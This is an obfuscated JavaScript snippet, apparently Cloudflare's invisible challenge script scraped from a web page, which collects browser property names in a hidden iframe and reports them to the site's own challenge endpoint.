window._cf_chl_opt={uTFG0:'g'};~function(a1,s,c,j,m,I,o,N){a1=W,function(y,f,ar,a0,e,R){for(ar={y:158,f:234,e:235,R:204,C:167,K:201,h:243,O:171,X:213,k:199,d:149},a0=W,e=y();!![];)try{if(R=parseInt(a0(ar.y))/1+parseInt(a0(ar.f))/2+-parseInt(a0(ar.e))/3*(parseInt(a0(ar.R))/4)+-parseInt(a0(ar.C))/5+parseInt(a0(ar.K))/6*(-parseInt(a0(ar.h))/7)+-parseInt(a0(ar.O))/8*(parseInt(a0(ar.X))/9)+-parseInt(a0(ar.k))/10*(-parseInt(a0(ar.d))/11),f===R)break;else e.push(e.shift())}catch(C){e.push(e.shift())}}(a,782742),s=this||self,c=s[a1(179)],j=function(aq,aX,aO,ah,aK,a9,f,e,R){return aq={y:180,f:157},aX={y:174,f:174,e:190,R:174,C:176,K:174,h:248,O:174},aO={y:186},ah={y:262},aK={y:186,f:248,e:148,R:172,C:191,K:191,h:148,O:172,X:262,k:190,d:262,H:190,D:190,P:262,n:174,J:148,V:172,Z:262,U:262,z:190,Q:190,M:190,l:190,G:176},a9=a1,f=String[a9(aq.y)],e={'h':function(C,aw){return aw={y:250,f:248},C==null?'':e.g(C,6,function(K,aa){return aa=W,aa(aw.y)[aa(aw.f)](K)})},'g':function(C,K,O,aW,X,H,D,P,J,V,Z,U,z,Q,M,G,T,B){if(aW=a9,C==null)return'';for(H={},D={},P='',J=2,V=3,Z=2,U=[],z=0,Q=0,M=0;M<C[aW(aK.y)];M+=1)if(G=C[aW(aK.f)](M),Object[aW(aK.e)][aW(aK.R)][aW(aK.C)](H,G)||(H[G]=V++,D[G]=!0),T=P+G,Object[aW(aK.e)][aW(aK.R)][aW(aK.K)](H,T))P=T;else{if(Object[aW(aK.h)][aW(aK.O)][aW(aK.C)](D,P)){if(256>P[aW(aK.X)](0)){for(X=0;X<Z;z<<=1,Q==K-1?(Q=0,U[aW(aK.k)](O(z)),z=0):Q++,X++);for(B=P[aW(aK.d)](0),X=0;8>X;z=1.03&B|z<<1.61,K-1==Q?(Q=0,U[aW(aK.H)](O(z)),z=0):Q++,B>>=1,X++);}else{for(B=1,X=0;X<Z;z=z<<1.38|B,Q==K-1?(Q=0,U[aW(aK.D)](O(z)),z=0):Q++,B=0,X++);for(B=P[aW(aK.P)](0),X=0;16>X;z=z<<1.68|1.08&B,Q==K-1?(Q=0,U[aW(aK.D)](O(z)),z=0):Q++,B>>=1,X++);}J--,0==J&&(J=Math[aW(aK.n)](2,Z),Z++),delete D[P]}else for(B=H[P],X=0;X<Z;z=B&1.49|z<<1.64,Q==K-1?(Q=0,U[aW(aK.k)](O(z)),z=0):Q++,B>>=1,X++);P=(J--,0==J&&(J=Math[aW(aK.n)](2,Z),Z++),H[T]=V++,String(G))}if(''!==P){if(Object[aW(aK.J)][aW(aK.V)][aW(aK.C)](D,P)){if(256>P[aW(aK.Z)](0)){for(X=0;X<Z;z<<=1,Q==K-1?(Q=0,U[aW(aK.H)](O(z)),z=0):Q++,X++);for(B=P[aW(aK.U)](0),X=0;8>X;z=1.86&B|z<<1,Q==K-1?(Q=0,U[aW(aK.z)](O(z)),z=0):Q++,B>>=1,X++);}else{for(B=1,X=0;X<Z;z=z<<1.02|B,K-1==Q?(Q=0,U[aW(aK.D)](O(z)),z=0):Q++,B=0,X++);for(B=P[aW(aK.d)](0),X=0;16>X;z=1.85&B|z<<1,Q==K-1?(Q=0,U[aW(aK.Q)](O(z)),z=0):Q++,B>>=1,X++);}J--,0==J&&(J=Math[aW(aK.n)](2,Z),Z++),delete D[P]}else for(B=H[P],X=0;X<Z;z=z<<1.22|1&B,K-1==Q?(Q=0,U[aW(aK.M)](O(z)),z=0):Q++,B>>=1,X++);J--,0==J&&Z++}for(B=2,X=0;X<Z;z=z<<1.38|B&1.32,K-1==Q?(Q=0,U[aW(aK.l)](O(z)),z=0):Q++,B>>=1,X++);for(;;)if(z<<=1,Q==K-1){U[aW(aK.D)](O(z));break}else Q++;return U[aW(aK.G)]('')},'j':function(C,ay){return ay=a9,null==C?'':''==C?null:e.i(C[ay(aO.y)],32768,function(K,af){return af=ay,C[af(ah.y)](K)})},'i':function(C,K,O,ae,X,H,D,P,J,V,Z,U,z,Q,M,G,B,T){for(ae=a9,X=[],H=4,D=4,P=3,J=[],U=O(0),z=K,Q=1,V=0;3>V;X[V]=V,V+=1);for(M=0,G=Math[ae(aX.y)](2,2),Z=1;Z!=G;T=U&z,z>>=1,z==0&&(z=K,U=O(Q++)),M|=Z*(0<T?1:0),Z<<=1);switch(M){case 0:for(M=0,G=Math[ae(aX.y)](2,8),Z=1;G!=Z;T=U&z,z>>=1,z==0&&(z=K,U=O(Q++)),M|=Z*(0<T?1:0),Z<<=1);B=f(M);break;case 1:for(M=0,G=Math[ae(aX.f)](2,16),Z=1;Z!=G;T=z&U,z>>=1,0==z&&(z=K,U=O(Q++)),M|=Z*(0<T?1:0),Z<<=1);B=f(M);break;case 2:return''}for(V=X[3]=B,J[ae(aX.e)](B);;){if(Q>C)return'';for(M=0,G=Math[ae(aX.y)](2,P),Z=1;Z!=G;T=z&U,z>>=1,z==0&&(z=K,U=O(Q++)),M|=(0<T?1:0)*Z,Z<<=1);switch(B=M){case 0:for(M=0,G=Math[ae(aX.R)](2,8),Z=1;Z!=G;T=z&U,z>>=1,0==z&&(z=K,U=O(Q++)),M|=(0<T?1:0)*Z,Z<<=1);X[D++]=f(M),B=D-1,H--;break;case 1:for(M=0,G=Math[ae(aX.R)](2,16),Z=1;G!=Z;T=z&U,z>>=1,z==0&&(z=K,U=O(Q++)),M|=Z*(0<T?1:0),Z<<=1);X[D++]=f(M),B=D-1,H--;break;case 2:return J[ae(aX.C)]('')}if(H==0&&(H=Math[ae(aX.K)](2,P),P++),X[B])B=X[B];else if(B===D)B=V+V[ae(aX.h)](0);else return null;J[ae(aX.e)](B),X[D++]=V+B[ae(aX.h)](0),H--,V=B,0==H&&(H=Math[ae(aX.O)](2,P),P++)}}},R={},R[a9(aq.f)]=e.h,R}(),m={},m[a1(221)]='o',m[a1(220)]='s',m[a1(208)]='u',m[a1(266)]='z',m[a1(263)]='n',m[a1(184)]='I',m[a1(258)]='b',I=m,s[a1(257)]=function(y,R,C,K,an,ap,aP,ac,O,X,H,D,P,J){if(an={y:216,f:197,e:175,R:227,C:217,K:185,h:217,O:185,X:237,k:161,d:186,H:241,D:150},ap={y:181,f:186,e:202},aP={y:148,f:172,e:191,R:190},ac=a1,R===null||R===void 0)return K;for(O=F(R),y[ac(an.y)][ac(an.f)]&&(O=O[ac(an.e)](y[ac(an.y)][ac(an.f)](R))),O=y[ac(an.R)][ac(an.C)]&&y[ac(an.K)]?y[ac(an.R)][ac(an.h)](new y[(ac(an.O))](O)):function(V,aE,Z){for(aE=ac,V[aE(ap.y)](),Z=0;Z<V[aE(ap.f)];V[Z+1]===V[Z]?V[aE(ap.e)](Z+1,1):Z+=1);return V}(O),X='nAsAaAb'.split('A'),X=X[ac(an.X)][ac(an.k)](X),H=0;H<O[ac(an.d)];D=O[H],P=b(y,R,D),X(P)?(J='s'===P&&!y[ac(an.H)](R[D]),ac(an.D)===C+D?h(C+D,P):J||h(C+D,R[D])):h(C+D,P),H++);return K;function h(V,Z,as){as=W,Object[as(aP.y)][as(aP.f)][as(aP.e)](K,Z)||(K[Z]=[]),K[Z][as(aP.R)](V)}},o=a1(195)[a1(183)](';'),N=o[a1(237)][a1(161)](o),s[a1(178)]=function(y,R,au,ag,C,K,h,O){for(au={y:207,f:186,e:214,R:190,C:246},ag=a1,C=Object[ag(au.y)](R),K=0;K<C[ag(au.f)];K++)if(h=C[K],h==='f'&&(h='N'),y[h]){for(O=0;O<R[C[K]][ag(au.f)];-1===y[h][ag(au.e)](R[C[K]][O])&&(N(R[C[K]][O])||y[h][ag(au.R)]('o.'+R[C[K]][O])),O++);}else y[h]=R[C[K]][ag(au.C)](function(X){return'o.'+X})},L();function i(e,R,al,aI,C,K,h){if(al={y:233,f:151,e:219,R:242,C:245,K:182,h:219,O:264,X:247,k:242,d:182,H:244,D:260,P:264,n:247},aI=a1,C=aI(al.y),!e[aI(al.f)])return;R===aI(al.e)?(K={},K[aI(al.R)]=C,K[aI(al.C)]=e.r,K[aI(al.K)]=aI(al.h),s[aI(al.O)][aI(al.X)](K,'*')):(h={},h[aI(al.k)]=C,h[aI(al.C)]=e.r,h[aI(al.d)]=aI(al.H),h[aI(al.D)]=R,s[aI(al.P)][aI(al.n)](h,'*'))}function b(y,e,R,aH,aR,C){aR=(aH={y:265,f:227,e:162,R:254},a1);try{return e[R][aR(aH.y)](function(){}),'p'}catch(K){}try{if(e[R]==null)return void 0===e[R]?'u':'x'}catch(h){return'i'}return y[aR(aH.f)][aR(aH.e)](e[R])?'a':e[R]===y[aR(aH.f)]?'p5':e[R]===!0?'T':e[R]===!1?'F':(C=typeof e[R],aR(aH.R)==C?x(y,e[R])?'N':'f':I[C]||'?')}function W(y,f,e){return e=a(),W=function(t,R,S){return t=t-148,S=e[t],S},W(y,f)}function Y(aV,aA,R,C,K,h,O){aA=(aV={y:210,f:203,e:166,R:164,C:224,K:165,h:193,O:238,X:209,k:212,d:156,H:165,D:222},a1);try{return R=c[aA(aV.y)](aA(aV.f)),R[aA(aV.e)]=aA(aV.R),R[aA(aV.C)]='-1',c[aA(aV.K)][aA(aV.h)](R),C=R[aA(aV.O)],K={},K=KZfL4(C,C,'',K),K=KZfL4(C,C[aA(aV.X)]||C[aA(aV.k)],'n.',K),K=KZfL4(C,R[aA(aV.d)],'d.',K),c[aA(aV.H)][aA(aV.D)](R),h={},h.r=K,h.e=null,h}catch(X){return O={},O.r={},O.e=X,O}}function F(y,aD,aS,f){for(aD={y:175,f:207,e:251},aS=a1,f=[];null!==y;f=f[aS(aD.y)](Object[aS(aD.f)](y)),y=Object[aS(aD.e)](y));return f}function v(C,K,ai,a8,h,O,X,k,d,H,D,P){if(ai={y:232,f:244,e:261,R:249,C:231,K:169,h:215,O:253,X:240,k:160,d:200,H:228,D:256,P:194,n:173,J:205,V:231,Z:206,U:188,z:231,Q:236,M:159,l:231,G:252,T:187,B:177,aw:242,aC:153,aK:239,ah:157},a8=a1,!E(.01))return![];O=(h={},h[a8(ai.y)]=C,h[a8(ai.f)]=K,h);try{X=s[a8(ai.e)],k=a8(ai.R)+s[a8(ai.C)][a8(ai.K)]+a8(ai.h)+X.r+a8(ai.O),d=new s[(a8(ai.X))](),d[a8(ai.k)](a8(ai.d),k),d[a8(ai.H)]=2500,d[a8(ai.D)]=function(){},H={},H[a8(ai.P)]=s[a8(ai.C)][a8(ai.n)],H[a8(ai.J)]=s[a8(ai.V)][a8(ai.Z)],H[a8(ai.U)]=s[a8(ai.z)][a8(ai.Q)],H[a8(ai.M)]=s[a8(ai.l)][a8(ai.G)],D=H,P={},P[a8(ai.T)]=O,P[a8(ai.B)]=D,P[a8(ai.aw)]=a8(ai.aC),d[a8(ai.aK)](j[a8(ai.ah)](P))}catch(n){}}function x(y,f,ak,at){return ak={y:170,f:170,e:148,R:152,C:191,K:214,h:154},at=a1,f instanceof y[at(ak.y)]&&0<y[at(ak.f)][at(ak.e)][at(ak.R)][at(ak.C)](f)[at(ak.K)](at(ak.h))}function L(aM,aQ,aU,av,y,f,e,R,C){if(aM={y:261,f:151,e:189,R:168,C:225,K:196,h:226},aQ={y:189,f:168,e:226},aU={y:255},av=a1,y=s[av(aM.y)],!y)return;if(!g())return;(f=![],e=y[av(aM.f)]===!![],R=function(aj,K){(aj=av,!f)&&(f=!![],K=Y(),A(K.r,function(h){i(y,h)}),K.e&&v(aj(aU.y),K.e))},c[av(aM.e)]!==av(aM.R))?R():s[av(aM.C)]?c[av(aM.C)](av(aM.K),R):(C=c[av(aM.h)]||function(){},c[av(aM.h)]=function(am){am=av,C(),c[am(aQ.y)]!==am(aQ.f)&&(c[am(aQ.e)]=C,R())})}function E(y,ax,a2){return ax={y:218},a2=a1,Math[a2(ax.y)]()>y}function A(y,f,aY,aN,ao,aF,a4,e,R){aY={y:261,f:240,e:160,R:200,C:249,K:231,h:169,O:229,X:151,k:228,d:256,H:155,D:230,P:239,n:157,J:163},aN={y:211},ao={y:198,f:198,e:219,R:259},aF={y:228},a4=a1,e=s[a4(aY.y)],R=new s[(a4(aY.f))](),R[a4(aY.e)](a4(aY.R),a4(aY.C)+s[a4(aY.K)][a4(aY.h)]+a4(aY.O)+e.r),e[a4(aY.X)]&&(R[a4(aY.k)]=5e3,R[a4(aY.d)]=function(a5){a5=a4,f(a5(aF.y))}),R[a4(aY.H)]=function(a6){a6=a4,R[a6(ao.y)]>=200&&R[a6(ao.f)]<300?f(a6(ao.e)):f(a6(ao.R)+R[a6(ao.y)])},R[a4(aY.D)]=function(a7){a7=a4,f(a7(aN.y))},R[a4(aY.P)](j[a4(aY.n)](JSON[a4(aY.J)](y)))}function a(aG){return aG='loading,uTFG0,Function,70544DuhQTR,hasOwnProperty,OOUF6,pow,concat,join,chctx,nZlNH7,document,fromCharCode,sort,event,split,bigint,Set,length,errorInfoObject,chlApiRumWidgetAgeMs,readyState,push,call,floor,appendChild,chlApiSitekey,_cf_chl_opt;KNEqH2;URvKb1;fYyPt8;iYSva3;PFUFS5;PVOaD4;cTQlY3;UqXk5;KNBj1;ufnVg7;CGIa2;tyhN0;hqRub8;KZfL4;nZlNH7;Wffcb8;gGaE6,DOMContentLoaded,getOwnPropertyNames,status,10rWASsK,POST,330StgBIl,splice,iframe,4kfSzyQ,chlApiUrl,fvZZm6,keys,undefined,clientInformation,createElement,xhr-error,navigator,765KIonTc,indexOf,/b/ov1/0.7522786175609942:1762655500:_H6nX6pfXtbNgKk8If0b6D_deuqzTtzhQNh5CGYby10/,Object,from,random,success,string,object,removeChild,now,tabIndex,addEventListener,onreadystatechange,Array,timeout,/jsd/r/0.7522786175609942:1762655500:_H6nX6pfXtbNgKk8If0b6D_deuqzTtzhQNh5CGYby10/,onerror,_cf_chl_opt,msg,cloudflare-invisible,1776736mTZVCO,2676882GmjaUk,QKbrq5,includes,contentWindow,send,XMLHttpRequest,isNaN,source,106288LxTSfk,error,sid,map,postMessage,charAt,/cdn-cgi/challenge-platform/h/,j4xOSlqE-CTeuZcPhYGLm63W0izvbR9AdQ7Ir2JKoX$UgayNpsfHw+n51DBtVkFM8,getPrototypeOf,XOMn3,/invisible/jsd,function,error on cf_chl_props,ontimeout,KZfL4,boolean,http-code:,detail,__CF$cv$params,charCodeAt,number,parent,catch,symbol,prototype,24028895DBwZPf,d.cookie,api,toString,jsd,[native code],onload,contentDocument,SxbglES,705946IySXiA,chlApiClientVersion,open,bind,isArray,stringify,display: none,body,style,2595365rlfrfb'.split(','),a=function(){return aG},a()}function g(ab,a3,y,f,e,R){return ab={y:261,f:192,e:223},a3=a1,y=s[a3(ab.y)],f=3600,e=Math[a3(ab.f)](+atob(y.t)),R=Math[a3(ab.f)](Date[a3(ab.e)]()/1e3),R-e>f?![]:!![]}}()